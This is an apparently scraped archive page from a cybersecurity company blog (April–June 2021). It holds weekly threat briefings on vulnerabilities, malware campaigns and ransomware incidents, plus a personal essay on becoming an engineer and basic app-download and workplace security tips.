https://www.crowdstrike.com/blog/how-ecrime-groups-leverage-sonicwall-vulnerability-cve-2019-7481/ Siloscape: the first malware targeting Windows containers PaloAlto researcher Daniel Prizmant has detailed the first malware campaign targeting Windows containers. In July 2020 a technique for escaping Windows containers in Kubernetes and accessing the container cluster was made public, although Microsoft did not initially recognise it as a vulnerability as they argued that containers should not be used as a security measure, they eventually had to acknowledge the flaw by allowing it to escape from a container to the host without administrator permissions (CVE-2021-24096). The new malware called "Siloscape" aims to exploit Kubernetes via Windows containers, implanting a backdoor into miscondivd Kubernetes clusters to run malicious containers with cryptocurrency mining functionality or exfiltrate information from applications running in the cluster. The initial attack vectors in the containers have been mainly web vulnerabilities such as CVE-2020-14882, vulnerable PHP applications, SQL injections, or vulnerable Redis services. More details: https://unit42.paloaltonetworks.com/siloscape/
June 11, 2021

Cyber Security
When I grow up I want to be... Engineer
"What do you want to be when you grow up? A classic. So simple, yet so complex, and curiously so often asked when we are just kids... when perhaps we should ask this question ourselves every day (but we will talk about that another day). In my case, as a kid, I was pretty clear, I wanted to be a "painter, like Picasso". Although it is true that, in general, I was always curious about any subject and I enjoyed telling my parents and my brother what I had learnt. I even played at being a teacher and made-up exercises, I would say it was one of my favourite games. I never gave it much more thought and I didn't do wrong, after all I was a kid, the important thing was to play. Then one day, my parents bought a computer. I was fascinated. I was especially captivated by a certain application that allowed you to make infinite drawings, colouring with a simple "click" and making shapes, and of course typing and writing infinite letters on a screen. And of course, video games (and playing them). I didn't think much more about it, until it was time to decide what to study: would I then fulfil my childhood idea of being a painter or a teacher? Although I wasn't totally sure, I thought that studying engineering might be fun, especially if it was related to computers. Actually, I didn't know what kind of job I would have afterwards (hands up if you knew), but I made my bet (Telecommunications Engineering) and I think I was right. I enjoyed doing the degree, but at the end I wondered if I could go further, it was hard to think that the road had ended up there. I went through several jobs... and that's when I started to fit the pieces together and decided that what I would really enjoy was being an engineering teacher (2 in 1). Although the road towards this was particularly tough, I decided to go back to university again, this time to do my PhD. And I finished it, but not before travelling to many countries for conferences and research stays, meeting a lot of people, and continuing to learn (and play). I made it! I am now a professor of engineering at the University of Alcalá. But no, this is not yet the end, it is just another stage in my journey. And for now, in engineering I have found a motivating landscape, full of logic games and challenges, full of tears some days, but big smiles on others. But above all I have discovered that engineering is not only computers, chips and cables... it is also creativity and imagination, it is to be able to solve problems of any kind: technological, economic, social... it is still playing! I am lucky enough to feel like a "painter" even though my tools are not brushes, and I am excited to help, to the best of my ability, to solve the problems and great challenges of the future of society. The only problem is that I will need some help, are you up for it?
June 10, 2021

Cyber Security
Cyber Security Weekly Briefing May 29- June 4
Vulnerability in SonicWall Network Security Manager SonicWall has released security patches to fix a vulnerability affecting local versions of the Network Security Manager (NSM) multi-user firewall management solution. Classified as CVE-2021-20026 and with a CVSS of 8.8, this flaw could be easily exploited without user interaction, although, as a mitigating factor, it is worth noting that you need to be authenticated on the system to exploit it. It affects NSM 2.2.0-R10-H1 and earlier, but not the already fixed NSM versions 2.2.1-R6 and 2.2.1-R6 (Enhanced). Likewise, this vulnerability would only affect on-premises deployments of NSM, with SaaS versions being unaffected. While the company has not indicated that there is any immediate danger of attackers exploiting this vulnerability, SonicWall is urging customers to remediate this flaw immediately. More details: https://www.sonicwall.com/support/product-notification/security-advisory-on-prem-sonicwall-network-security-manager-nsm-command-injection-vulnerability/210525121534120/ Analysis of the malware used by threat actor Nobelium Microsoft has published an analysis of the artefacts used in the initial stage of the USAID impersonation campaign by threat actor Nobelium, also known as APT29, which was behind the SolarWinds supply chain attack. There are four new malware families that have been identified: EnvyScout: allows the theft of NTLM credentials from Windows accounts and places a malicious ISO image on the compromised device. This malware has also been identified in a phishing campaign against the Belgian Embassy. Boombox: .exe file included in the ISO that acts as a downloader by downloading the encrypted malicious artefacts from Dropbox. It is also capable of collecting information about the Windows domain to forward it to a remote server in an encrypted form. NativeZone:DLL that acts as a loader and starts automatically when a user logs on to Windows in order to launch CertPKIProvider.dll (VaporRage). VaporRage: DLL that has shellcode download and execution capabilities from C2 servers and with which attackers perform various malicious activities, including the installation of Cobalt Strike beacons. Learn more: https://www.microsoft.com/security/blog/2021/05/28/breaking-down-nobeliums-latest-early-stage-toolset/ Active exploitation of a 0-day vulnerability in the Fancy Product Designer plugin An active exploitation campaign of a 0-day vulnerability has been detected in the WordPress Fancy Product Designer plugin, which is currently present in more than 17,000 websites and allows customising the display of products in WordPress, WooCommerce and Shopify. This is a remote code execution and arbitrary file upload vulnerability that does not require user authentication. This flaw has been identified as CVE-2021-24370 (CVSSv3 of 9.8) and affects version 4.6.8 and earlier of the plugin on WordPress, WooComerce and Shopify platforms. However, the researchers state that the attacks are likely to be blocked on Shopify platforms as they have stricter access controls. Complete uninstallation of the plugin is recommended until a patch is available, as it is sometimes possible to exploit this vulnerability even if the plugin is disabled. All the details: https://www.wordfence.com/blog/2021/06/critical-0-day-in-fancy-product-designer-under-active-attack/ Distribution of Teabot and Flubot via malicious apps and websites Since December 2020, several attacks against Android devices with the Teabot and Flubot malware families have been reported. Recently, Bitdefender researchers have identified a new wave of apps that distribute these banking trojans by trying to impersonate the top-rated legitimate apps in the Android store. For its part, Teabot has the ability to carry out overlay attacks through Android's accessibility services, intercept messages, perform various keylogging activities, steal Google authentication codes and even take full remote control of affected devices. So far, it is targeting several well-known banking institutions such as Bankia, BBVA, Banco Santander or ING Spain, among others. On the other hand, Flubot has had a significant impact in Germany, Spain, Italy and the United Kingdom. The entry vector for this banking trojan continues to be SMS messages that try to impersonate parcel delivery companies such as DHL, FedEx or Correos. Flubot has the ability to steal bank details, contacts, SMS and other private data. It is also capable of executing other available commands, including sending SMS with content provided by the C2 server. Learn more: https://labs.bitdefender.com/2021/06/threat-actors-use-mockups-of-popular-apps-to-spread-teabot-and-flubot-malware-on-android/ Epsilon Red: new ransomware exploiting Microsoft Exchange Proxylogon vulnerabilities Sophos researchers have discovered a new ransomware, named Epsilon Red, after investigating an attack on an unidentified major US hospitality company. According to the researchers, the entry vector used by the threat actors was the exploitation of Proxylogon vulnerabilities, due to the company's failure to apply security patches to protect its IT infrastructure, regarding its Microsoft Exchange servers. After gaining network compromise, the malicious actors gain access via RDP and use Windows Management Instrumentation (WMI) to execute software and PowerShell scripts to ultimately deploy the Epsilon Red ransomware. As for the characteristics of this new malware, it is written in Goland and has different PowerShell scripts with functionalities such as killing processes on the victim's devices or disabling security solutions, among others. Although the origin of this threat is unknown and the name, along with the use of this tool, are unique to this attacker, the ransom note is very similar to that of the REvil ransomware. More info: https://news.sophos.com/en-us/2021/05/28/epsilonred/
June 4, 2021

Cyber Security
#LadyHacker: for yourself and for them
The end of the academic year has arrived and with it the university admission exams. Young girls and boys in search of a final goal after so many years of effort that was not so heterogeneous a long time ago. How many of our grandmothers were unable to opt for higher education? Smart, strong and courageous women who put aside their dreams and university aspirations to look after and educate new generations. https://www.youtube.com/watch?v=8YH3_tL8uc4 To honour them, our role models for life and achievement, #LadyHacker, Telefónica's global initiative that aims to make the role of women in the technology sector more visible and raise awareness among our girls about their potential to study STEM careers, is releasing the third video of its 2021 campaign. PLAY! Will you join the #LadyHacker initiative? WE ARE WAITING FOR YOU!
June 2, 2021

Cyber Security
Cyber Security Weekly Briefing May 22-28
Windows HTTP protocol stack vulnerability also affects WinRM Security researchers have discovered that the vulnerability affecting the Windows IIS web server (CVE-2021-31166, CVSS 9.8), which resides in the HTTP protocol stack - http.sys - responsible for processing requests, can also be exploited to attack systems that expose the WinRM (Windows Remote Management) service, allowing unauthenticated attackers to execute arbitrary code. This vulnerability only affects Windows 10 and Windows Server versions 2004 and 20H2. It is worth noting that while this service is disabled in Windows 10 versions, it is enabled by default in Windows Server versions. Although there is no publicly available proof of concept for executing arbitrary code using this vulnerability, researchers have published a proof of concept for performing denial of service attacks by sending a single packet. More info: https://www.bleepingcomputer.com/news/security/wormable-windows-http-vulnerability-also-affects-winrm-servers/ 0-day vulnerability at Apple Apple has published a security bulletin in which it fixes several security flaws, including a 0-day vulnerability affecting its macOS desktop operating system. Among the vulnerabilities addressed, the 0-day vulnerability, discovered by the security firm Jamf and catalogued as CVE-2021-30713, refers to a bypass flaw in the macOS TCC framework and has been exploited for at least a year by the group that operates the XCSSET malware. To distribute the sample, the XCSSET operators would hide the malicious code in Xcode projects on Github, pretending to be legitimate Apple scripts in order to circumvent the macOS Transparency and Control Check (TCC). Another vulnerability, discovered by the ZecOps research team and identified as CVE-2021-30741, has also been fixed, affecting iOS systems and allowing malicious code to be processed. Apple recommends updating the affected systems to the latest versions to solve the security problems. All the details: https://support.apple.com/en-us/HT201222 Update: new espionage campaign based on Pulse Secure vulnerabilities exploitation On 20 April, FireEye researchers published the discovery and analysis of an espionage campaign exploiting vulnerabilities in Pulse Secure VPN devices by alleged Chinese threat actors. Now, a month later, the researchers have continued to gather information from their findings. Flare's reverse engineering team has identified 4 new malware families related to UNC2630, specifically designed to manipulate Pulse Secure devices, called BLOODMINE, BLOODBANK, CLEANPULSE and RAPIDPULSE. In addition, CISA has updated its alert to include new threat actor' s TTPs, IoCs and updated mitigation measures. Ivanti's security incident response team has released a new tool to improve the integrity of Pulse Connect Secure software. Learn more: https://www.fireeye.com/blog/threat-research/2021/05/updates-on-chinese-apt-compromising-pulse-secure-vpn-devices.html Malvertising campaign using AnyDesk software CrowdStrike's Falcon Complete team has published an analysis of a malvertising campaign using AnyDesk remote desktop software as a decoy. The operators of the campaign have reportedly made use of Google's advertising platform to impersonate the legitimate AnyDesk website, appearing in searches before ads for the legitimate software itself. Through the fake website, users would download the AnyDesk installer, which has been previously compromised with malicious functionality. The researchers suggest that around 40% of the clicks on these malicious Google ads resulted in installations of the compromised AnyDesk binary, while in 20% of the installations the threat actors communicated directly with the victims' computers to assign tasks or execute commands. Full information: https://www.crowdstrike.com/blog/falcon-complete-disrupts-malvertising-campaign-targeting-anydesk/
May 28, 2021

Cyber Security
Cyber Security Weekly Briefing May 15-20
QNAP Security Advisory QNAP has issued two security advisories to alert its clients about: The detection of recent eCh0raix ransomware attacks targeting its Network Attached Storage (NAS) devices. The firm is urging clients to protect themselves from such attacks immediately by using stronger passwords, enabling IP access protection to prevent brute force attacks, and avoiding the use of default ports 443 and 8080. This alert comes just a few weeks after security researchers already warned about the detection of AgeLocker (aka Qlocker) ransomware attacks against their devices. The active exploitation of a 0-day vulnerability in Roon Server, specifically affecting Roon Labs in Roon Server 2021-02-01 and earlier versions. QNAP recommends disabling Roon Server and not exposing the NAS to the internet to protect against these attacks until a security update is released. More details: https://www.bleepingcomputer.com/news/security/qnap-warns-of-ech0raix-ransomware-attacks-roon-server-zero-day/ Bizarro banking trojan extends to Europe Security researchers have identified new campaigns of the Brazilian banking trojan known as Bizarro in several European countries such as Spain, France, Portugal and Italy. As usual with Brazilian trojans, it is distributed via spam campaigns that force the download of a ZIP file from a compromised website, with infrastructure identified in AWS, WordPress or Azure, both for hosting the initial malicious files and for hosting the C2 files. It is a stealer that collects information about the infected computer, the session, the antivirus used or browser data. Once in the browser, the malware causes the closing of open sessions in digital banking services in the browser to force the user to re-enter credentials in order to capture them. In addition, it has other capabilities typical of this type of trojan such as mouse and keyboard hijacking, resolving two-factor authentication (2FA), logging keystrokes, sending fake system messages, or inducing the installation of malicious applications, among others. Learn more: https://securelist.com/bizarro-banking-trojan-expands-its-attacks-to-europe/102258/ Four Android vulnerabilities exploited in the wild Android has updated information regarding four vulnerabilities fixed on 3 May in its May security bulletin. It has specifically changed the information related to their exploitation and claims that they could currently be exploited. Two of the vulnerabilities, identified as CVE-2021-1905 and CVE-2021-1906, affect Qualcomm GPU drivers, while the other two, CVE-2021-28663 and CVE-2021-28664, affect Mali Arm GPU drivers. According to Google's Project Zero team, all four vulnerabilities were being exploited by attackers even before the patches were released and could have been used in targeted attacks. More info: https://twitter.com/maddiestone/status/139500434699624 New double encryption trend with multiple ransomware variants A new trend has recently come to light, which has been analysed by Emsisoft researchers, in which malicious actors are reportedly using multiple ransomware variants to double-encrypt their victims' data, with the aim of complicating possible recovery and increasing the chances of obtaining a ransom. It is worth mentioning that this is not double extortion but double encryption, where the same operators decide to use different ransomware variants in the same attack. In the analysis, we have observed attacks using REvil and Netwalker together, as well as attacks using MedusaLocker together with GlobeImposter. In some cases, a sample was shared through the portal of one group when the encrypted files had been sent through the portal of the other group, so it is even possible that the operators of the different families are working together. It has also been observed that sometimes data is encrypted first with one ransomware and then re-encrypted with the second one, while in others, part of the system is encrypted with one variant and part with another. This new trend is in addition to others observed recently, such as the triple extortion method, which, in addition to encrypting data and threatening to make it public, contacting clients or third parties who may be affected by the attack to ask them for a ransom, with the same objective of increasing financial gain. All the details: https://blog.emsisoft.com/en/38554/psa-threat-actors-now-double-encrypting-data-with-multiple-ransomware-strains/ STRRAT malware distribution campaign Microsoft's security team reports the detection of a new mass email distribution campaign of the latest version of the STRRAT malware. The attackers are reportedly making use of previously compromised email accounts to send the messages, which contain an attached image pretending to be a PDF attachment. When clicking on the image to open the supposed document, the image downloads the STRRAT malware. The first detections of this family date back to 2020. It is a malware programmed in Java and has a diverse range of functionalities, from stealing credentials from different email clients, logging keystrokes, executing arbitrary commands, or the ability to install the open-source tool RDWrap to gain remote access via RDP sessions, among others. It is also worth mentioning the "rw-encrypt" function, which only adds the extension “. crimson" to the files, without modifying their content. In other words, the user could think that the files are encrypted, as happens in ransomware attacks, since the extension has been changed to “. crimson" and the user cannot open them; however, it would be enough to restore the original extension to be able to recover the information. Microsoft has published advanced search queries to facilitate the identification of indicators and malicious behavior related to STRRAT. More: https://twitter.com/MsftSecIntel/status/1395138347601854465
May 21, 2021

Cyber Security
Cyber Security Weekly Briefing May 8-14
Ransomware attack on a main US oil pipeline US energy company Colonial Pipeline was hit by a ransomware attack on Friday, causing the shutdown of around 8800km of pipelines supplying crude oil to the East Coast. This measure was reportedly taken to prevent the spread of the malware but, according to the company, the attack only affected its corporate IT network, not OT systems. Several specialised sources attribute the incident to the ransomware family known as DarkSide, who were already responsible for the attack on the Escuela de Organización Industrial (EOI) in Spain. This ransomware adheres to the current trends of double extortion (exfiltration of data and its open publication) and business model through affiliations (Ransomware-as-a-Service). As a result, the US government declared a state of emergency in order to move the crude oil needed by the population through roads. This incident’s impact forced the operators of the DarkSide ransomware to issue a press release, where they claim to be apolitical and not related to any government. They also indicated that from now on they will review their targets before perpetrating their attacks, as the aim of their organisation is to make money and not to "create social problems". DarkSide operates as Ransomware-as-a-Service, this model consists of two groups of people: the ransomware developers and their affiliates who provide access to the victim networks. Following the Colonial Pipeline incident, it is expected that the DarkSide developers will have more control over this second group. In relation to the attack, it is estimated that the ransomware operators exfiltrated around 100GB of data from the systems before the network was encrypted, although these files have not yet been made public. The affected company continues to mitigate the incident and has not yet returned to full operational normality. In the last hours, Bloomberg media affirms that the company would have formalized the requested payment to recover normality; however, no confirmation has been made from Colonial Pipeline. More: https://www.bleepingcomputer.com/news/security/largest-us-pipeline-shuts-down-operations-after-ransomware-attack/ Microsoft fixes three 0-day vulnerabilities and four critical vulnerabilities Microsoft has published its security newsletter for the month of May, in which three 0-day vulnerabilities are corrected, with no evidence of active exploitation, despite the fact that they were disclosed before their correction was made public. CVE-2021-31204: Scalation of privilege vulnerability in .NET and Visual Studio. CVE-2021-31207: security feature bypass vulnerability in Microsoft Exchange Server. This security flaw was discovered in the 2021 edition of Pwn2Own that took place at the beginning of April. CVE-2021-31200: Remote code execution vulnerability in the common utilities of Microsoft's NNI (Neural Network Intelligence) toolkit. This update covers a total of 55 vulnerabilities, 4 of them critical (CVE-2021-31166 in HTTP Protocol Stack, CVE-2021-26419 in Internet Explorer, CVE-2021-28476 in Hyper-V and CVE-2021-31194 in Windows OLE), 50 important and finally, one of moderate criticality. None of them under active exploitation. Full info: https://msrc.microsoft.com/update-guide/ Adobe fixes actively exploited 0-day vulnerability Adobe has patched multiple vulnerabilities affecting twelve of its products: Adobe Experience Manager, InDesign, Illustrator, InCopy, Genuine Service, Acrobat, Magento, Creative Cloud Desktop Application, Media Encoder, After Effects, Medium, and Animate. These sum up to a total of 43 vulnerabilities, including a 0-day vulnerability that affects Adobe Acrobat Reader, and is catalogued as CVE-2021-28550. Adobe indicates that this security flaw has been actively exploited in limited attacks against Windows devices. It should be noted that this use-after-free vulnerability allows remote code execution, which could allow attackers to execute commands, install malware or even the possibility of gaining access to victims' devices that use Windows as their operating system and have a specially crafted malicious PDF file opened. Adobe warns customers to update vulnerable versions as soon as possible. All the details: https://helpx.adobe.com/security.html FragAttacks: 12 new vulnerabilities in the Wi-Fi standard and its implementations A Belgian researcher has discovered a series of 12 new vulnerabilities affecting Wi-Fi devices, collectively referred to as FragAttacks. These vulnerabilities could be used by attackers within the Wi-Fi range to inject frames into a protected Wi-Fi network, getting the victim to use a DNS server controlled by the threat actor and intercepting the traffic. It would also allow, in the case of a router, circumvention of the firewall/NAT, allowing attackers to communicate directly with devices on the Wi-Fi network, potentially resulting in subsequent attacks on vulnerable services. Among the identified flaws, CVE-2020-24588, CVE-2020-24587 and CVE-2020-24586 are caused by flaws in the design of the Wi-Fi standard, affecting most devices; while CVE-2020-26145, CVE-2020-26144, CVE-2020-26140 and CVE-2020-26143 reside in implementation flaws, allowing trivial frame injections into protected Wi-Fi networks. An additional 5 less trivial vulnerabilities also reside in implementation flaws. The researcher said that every Wi-Fi product is affected by at least one vulnerability, and most products are affected by more than one. For those not yet patched, a number of mitigation recommendations have also been provided. Learn more: https://www.fragattacks.com/ FiveHands: double extortion ransomware attacks targeting organisations The US Cybersecurity Agency (CISA) has issued a warning about a new ransomware variant called FiveHands, which was identified in January this year.Its operators use the double extortion technique, already present in many ransomware families, in which threat actors demand a ransom to decrypt compromised systems and not leak the organisation's stolen data. In their intrusions, they exploit publicly available tools such as SoftPerfect Network Scanner for Discovery and Microsoft's remote administration program, PsExec.exe, along with ServeManager.exe. It is also common to see the SombRAT malware deployed, which is capable of collecting data from the compromised system, as well as allowing DLLs to be downloaded and executed on affected systems via a protected SSL session. FiveHands also has the ability to delete system backups and/or any recovery files. In April, FireEye identified the FiveHands operators as UNC2447, linking them to the exploitation of a 0-day vulnerability in SonicWall VPN (CVE-2021-20016) for which patches have been available since February. More information: https://us-cert.cisa.gov/ncas/analysis-reports/ar21-126a
May 14, 2021

Cyber Security
Tips to Download Apps Securely
The arrival of smartphones brought about a paradigm shift in the way we use and consume content through mobile devices. So much so that, from that moment on, they went from being conceived solely as mobile phones to real pocket computers. This revolution opened up a new world that today extends to other devices such as tablets, televisions and even some wearables such as smartwatches. Whether you use Android or iPhone, in this article we bring you some useful tips on how to download apps safely so you can make the most of them without losing awareness on your cybersecurity. Use Official Sources When downloading an app, always download it from the official markets: Play Store for Android devices and Apple Store for Apple devices. Do not trust apps that come from unknown websites or channels. If in doubt, go to the official website of the company whose app you are going to download and from there you will be redirected to the download site, which is sure to be the Play Store or Apple Store! Read User Reviews Just like when you are booking accommodation or shopping online, reading reviews and comments from other users can help you clear up doubts about whether to download an app or not, what its functionalities are, etc. On the other hand, consulting specialised forums is a good idea if you are interested in finding out more details about their specifications and operation. Check the Data and Permissions Requested Before you start using an application, it is important that you check its configuration in your phone's settings. In fact, you can usually access these configurations directly from the download site of the Play Store or Apple Store as soon as it finishes downloading. Activate or deactivate the permissions you consider necessary and when everything is in order, it is time to start using the app. Keep Your Software Up to Date Update your devices regularly. As well as increasing your protection against cyber threats such as ransomware, they help to improve the compatibility and performance of the applications you download. We hope you find these tips useful and recommend that you also have security systems installed on your smartphone. Remember that smartphones are pocket computers with which we carry out more and more tasks and activities at any time and from anywhere. If you install an antivirus on your computer, do the same on your mobile phone. Follow us on our social networks (Twitter, Facebook, LinkedIn, Instagram, YouTube and Twitch) and visit our website for more cyber security tips, products and tools.
May 11, 2021

Cyber Security
Cyber Security Weekly Briefing May 1-7
Apple fixes four 0-day vulnerabilities in WebKit Apple released yesterday a security update to fix four 0-day vulnerabilities that could be actively exploited, according to Apple itself. These four flaws were found in Webkit, the rendering engine used by Safari browser, but also by different components of its systems to display web content without using a browser. While Apple has not shared full details of these vulnerabilities, they claim that processing specially crafted malicious web content would allow an attacker to execute arbitrary code remotely. The flaws have been identified as CVE-2021-30663, CVE-2021-30665, CVE-2021-30666 and CVE-2021-30661, all of which are under possible exploitation. The affected products are iOS, macOS, iPadOS, watchOS and tvOS. More details: https://support.apple.com/en-us/HT212336 Multiple critical vulnerabilities in Exim mail servers Qualys research team has discovered 21 critical vulnerabilities in the Exim email server, which is available for most Unix-based operating systems and is pre-installed on several Linux distributions, such as Debian. According to the researchers, an estimated 60 percent of all internet servers run on Exim. Of the total number of vulnerabilities discovered, ten of them could be executed remotely, and eleven could be exploited locally in default or at least very frequent configurations. Some of them could be chained together to execute remote code without authentication and escalate privileges. Most of these bugs would affect all Exim versions prior to 4.94.2, since its launch in 2004. Full info: https://blog.qualys.com/vulnerabilities-research/2021/05/04/21nails-multiple-vulnerabilities-in-exim-mail-server TsuNAME: a vulnerability allowing attacks against authoritative DNS servers Researchers have published a joint paper exposing details of a DNS vulnerability, such as TsuNAME, that could be used as an amplification vector in distributed denial of service (DDoS) attacks targeting authoritative DNS servers. This vulnerability affects recursive DNS resolvers, allowing attackers to send uninterrupted queries to authoritative servers that have cyclic dependent records. The effect of many vulnerable recursive resolvers could crash an authoritative server, affecting critical DNS infrastructure such as Top Level Domains (TLDs), potentially affecting country-specific services. Researchers have released the CycleHunter tool to detect cyclic dependencies in DNS zones. All the details: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/137006_advisory.pdf Qualcomm vulnerability affects Android devices Researchers at Check Point have published the results of a study on a new buffer overflow vulnerability listed as CVE-2020-11292, which could allow a threat actor to access a mobile device's call and text message (SMS) log, unlock the SIM and eavesdrop on the user's conversations. The flaw lies in a chip contained in some devices, known as Mobile Station Modem (MSM) created by the Qualcomm company, which is responsible for connecting devices to the network and is managed by the QuRT operating system. Researchers determine that the vulnerability lies in the Qualcomm MSM Interface (QMI) protocol, which, after receiving malformed TLV packets, triggers a memory corruption and allows a threat actor to execute its own code. The vulnerability could be exploited by hiding the malformed TLV packets within radio communications or multimedia content sent by the device. Check Point contacted Qualcomm to notify them of the flaw last year, but there is still no patch as they say it is up to the mobile suppliers themselves to take action. Full information: https://research.checkpoint.com/2021/security-probe-of-qualcomm-msm/
May 7, 2021

Cyber Security
Cyber Security Weekly Briefing April 24-30
BadAlloc - Critical Vulnerabilities in Industrial IoT and OT Devices Microsoft security researchers have discovered 25 critical remote code execution (RCE) vulnerabilities, collectively referred to as BadAlloc, affecting a wide range of devices, from consumer and medical IoT to industrial control operational technology (OT) systems. An attacker could exploit the flaws to bypass security controls and execute malicious code on the devices or cause the system to crash. The vulnerabilities would be present in real-time operating systems (RTOS) widely used in industrial sectors, in embedded software development kits (SDKs) and even in implementations of the standard C library (libc). The findings have been shared with suppliers for updating their systems. The full list of vulnerabilities can be found on the US Homeland Security department' s website. More info: https://msrc-blog.microsoft.com/2021/04/29/badalloc-memory-allocation-vulnerabilities-could-affect-wide-range-of-iot-and-ot-devices-in-industrial-medical-and-enterprise-networks/ Critical vulnerability identified in Homebrew for MacOS and Linux A Japanese security researcher named RyotaK reported on 18 April a vulnerability in the official Homebrew Cask repository that could be exploited by attackers to execute arbitrary code on users' machines that have Homebrew installed. Homebrew is a free and open-source software package management system that allows the installation of software on Apple's macOS operating system as well as Linux. Homebrew Cask extends the functionality to include command-line workflows for GUI-based macOS applications, fonts, plugins and other non-open-source software. The reported bug, for which a PoC was published and which was fixed just a day after it was reported, lay in the way it handled code changes in its Github repository, which could result in a malicious request being automatically reviewed and approved. Homebrew would also have removed the "automerge" action from GitHub, as well as the GitHub "review-cask-pr" from all vulnerable repositories. All the details: https://brew.sh/2021/04/21/security-incident-disclosure/ MacOS flaw allows Shlayer malware to be distributed Apple has released a patch for the macOS Big Sur operating system, fixing a vulnerability for which no further details have been released by Apple but which some researchers describe as the worst vulnerability for Apple's operating systems in years. Despite its severity, there is a first step necessary for exploitation that may have somewhat limited the impact, and that is that in order to exploit it, the user must be convinced to download or run an application that is not in the Apple Store or would not be allowed by Apple. Once this initial access is gained, the attackers manage to deploy malware that is poorly classified by Apple's operating system, thanks to a logical error in the macOS code. This malware can bypass all checks performed by Apple's security mechanisms, which are designed to stop unapproved dangerous applications from running. Researchers at Jamf have named the malware Shlayer and confirm that it has been in distribution since at least January this year. The bug was reported to Apple by security researcher Cedric Owens in mid-March. Apple spokespeople have confirmed that the company has addressed the problem in macOS 11.3 and has updated XProtect, its malware detection, to block malware using this technique. According to specialised media, the vulnerability has been exploited for the distribution of malware against Mac computers since at least January. Learn more: https://www.forbes.com/sites/thomasbrewster/2021/04/26/update-your-mac-now-the-worst-hack-in-years-hits-apple-computers/?sh=540dd6b85da0 Critical vulnerability in Citrix ShareFile The Citrix team has released a security update to fix a critical resource mismanagement vulnerability in its Citrix ShareFile software. The flaw (CVE-2021-22891) is in the Citrix ShareFile storage zone driver and could allow an unauthenticated remote attacker to exploit the storage zone driver. However, the threat agent would need to have prior access to the driver's network in order to exploit this flaw. The versions affected by this vulnerability are 5.7 prior to 5.7.3, 5.8 prior to 5.8.3, 5.9 prior to 5.9.3, 5.10 prior to 5.10.1 and 5.11 prior to 5.11.18. Citrix recommends updating to a version that fixes this flaw as soon as possible. More info: https://support.citrix.com/article/CTX310780 Authentication Vulnerability in BIG-IP APM AD Researchers at Silverfort have disclosed a new evasion vulnerability (CVE-2021-23008 CVSSv3 8.1) in the Kerberos Key Distribution Center (KDC) security feature that would affect the BIG-IP Access Policy Manager (APM). This vulnerability allows an attacker to bypass Kerberos authentication to the BIG-IP Access Policy Manager (APM), bypass security policies and, in some cases, bypass authentication to the BIG-IP management console. F5 Networks has released patches to address the vulnerability with fixes introduced in BIG-IP APM versions 12.1.6, 13.1.4, 14.1.4 and 15.1.3. A similar patch for version 16.x is expected soon. More details: https://support.f5.com/csp/article/K51213246
April 30, 2021

Cyber Security
4 Tips for a Safe Return to the Workplace
It has now been a year since many of us left our physical office behind to embrace remote working. Living rooms and bedrooms became our new offices and meeting rooms, and the work environment had to be combined with the home environment and our routines. But it seems that, little by little, we are seeing the light at the end of the tunnel and the return to the office is getting closer and closer, even if it won't be like it used to be. We know that following all the health regulations that have been in place for months is the first step in protecting ourselves as we return to the office, but what about our systems and devices? Do we know how to protect them? Will they remember how to get back to work? Therefore, from ElevenPaths, in addition to reminding you that we must follow all the established health regulations, we want to help you refresh your memory with these 4 basic tips to keep your security on the network as well. Turn to Professionals Do you remember your first day at work after the summer holidays, that moment when your mind is still on the road, but you're back in the office and it's time to focus, even if your head doesn't want to? Well, the same thing happens to your devices when, after a year, they have to reconnect to your office network. Therefore, turn to professionals. Every company has a specialised technical team that will connect your devices with great care and, above all, knowing how and where to do it. Remember that there are many networks lurking among them. Trusting those who know is a guaranteed way to be secure and save time on your first day back at the office. Be 100% Sure Before Clicking "Accept" We are often overwhelmed by our desire and the screens that pop up to take us to the next level are not the most reliable. Remember that, even if you want to start as soon as possible, you should not accept conditions if you do not know what they entail. So, wait, be cautious, ask the experts and act with knowledge. Whoever Has A Password, Has A Treasure Yes, we know we repeat it a lot, but it's true. Passwords are the gateways to your most private information. A treasure chest of information that many cybercriminals seek to take advantage of. That is why, in the office, always remember to avoid post-it notes where you can write them down or paper diaries that can be easily seen by anyone. It is better to use a password manager and validate two-step verification (2FA). Catch Up with The Changes All the information and notifications you have been receiving over the last few months about the return to the office are now a real bible to you. Read them and keep up to date with the changes, especially when it comes to cyber security. Being informed is one of the best ways we have to anticipate possible attacks on our systems and have a completely secure working day.
April 21, 2021

Cyber Security
Cyber Security Weekly Briefing April 10-16
0-days in Chrome and Edge Security researcher Rajvardhan Agarwal has discovered a 0-day vulnerability in the current versions of Google Chrome and Microsoft Edge, which he has made public via his Twitter and GitHub profile. According to The Record, the exploit code comes from a vulnerability that was used during last week's Pwn2Own hacking event. While the details of the vulnerability were never published, Agarwal reportedly discovered that it was in Chromium's V8 JavaScript engine by reviewing the source code for patches. Chromium developers have presumably already fixed the flaw, but the fix is not yet part of the official updates for browsers such as Google Chrome and Microsoft Edge, which remain vulnerable. A few days later, security researcher known in Twitter as @frust93717815 announced a new 0-day vulnerability in Chromium-based browsers, publishing a PoC in his Github profile. This new vulnerability would be affecting both Chrome and Edge and, like the one published earlier this week, could allow remote code execution, allowing the Windows Notepad application to be opened. While this vulnerability is not able to escape the Chromium sandbox, and is therefore not harmful as such, a threat actor that manages to disable Chrome's sandboxing argument (either by chaining it with other vulnerabilities or confusing the user) could exploit it. Bleeping Computer has verified that the exploit is functional in the latest versions of Google Chrome (89.0.4389.128, released just a few days ago) and Microsoft Edge (89.0.774.76). Both vulnerabilities have been patched in Google Chrome 90.0.4430.72 and Microsoft Edge 89.0.774.77. More info: https://therecord.media/security-researcher-drops-chrome-and-edge-zero-day-on-twitter/ https://twitter.com/frust93717815/status/1382301769577861123 Microsoft security newsletter Microsoft has published its monthly security newsletter for April in which it has fixed more than 100 vulnerabilities. Among the updates there are patches for new flaws in the 2013-2019 versions of Exchange Server (CVE-2021-28480, CVE-2021-28481, CVE-2021-28482, CVE-2021-28483), all of them with a high criticality and two of which would allow a potential attacker to execute remote code without the need for authentication. Regarding these vulnerabilities, the US Cybersecurity and Infrastructure Security Agency (CISA) has urged all federal agencies to install the updates by Friday. On the other hand, a vulnerability in Desktop Window Manager has also been fixed, with CVE-2021-28310 and medium criticality, which is being actively exploited by several threat actors to escalate privileges on vulnerable systems. Finally, it is also worth mentioning several RCE vulnerabilities affecting Microsoft Office: CVE-2021-28454, CVE-2021-28451 (Excel), CVE-2021-28453 (Word) and CVE-2021-28449. Other patched systems include Edge, Azure, ShrePoint, Hyper-V, Team Foundation and Visual Studio. All the details: 